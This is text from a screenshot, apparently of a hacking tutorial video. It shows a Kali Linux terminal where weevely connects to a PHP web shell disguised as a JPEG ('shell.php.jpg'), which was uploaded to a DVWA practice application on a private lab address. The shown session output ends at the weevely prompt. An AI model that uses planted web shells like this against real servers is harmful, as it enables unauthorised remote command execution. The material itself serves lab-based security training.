 Kali-Linux-2019.1-vm-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Sun 16:09 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely http://192.168.253.128/dvwa/hackable/uploads/shell.php.jpg cybersectv
[+] weevely 3.7.0
[+] Target: 192.168.253.128
[+] Session: /root/.weevely/sessions/192.168.253.128/shell.php_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>